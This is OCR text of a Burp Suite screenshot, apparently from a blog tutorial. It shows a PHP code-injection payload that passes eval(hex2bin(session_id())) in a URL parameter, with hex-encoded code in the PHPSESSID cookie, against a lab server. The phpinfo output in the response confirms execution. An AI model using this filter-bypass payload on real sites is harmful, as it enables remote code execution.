 Burp Suite Professional v2.1.04 - Temporary Project - licensed to Vulkey_Chen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
Send Cancel < | ▼ > | ▼ Target: http://192.168.43.10 ?
Request
Raw Params Headers Hex
GET /haah.php?exp=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=706870696e666f28293b
Connection: close
? < + > Type a search term 0 matche
Done
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
PHP Version 5.4.45
System Windows NT LAPTOP-A2Q8Q652 6.2 build 9200 (Windows 8 H
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-
disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--w
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45-nts\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API 20100412
PHP 20100525
https://blog.csdn.net/weixin_46330722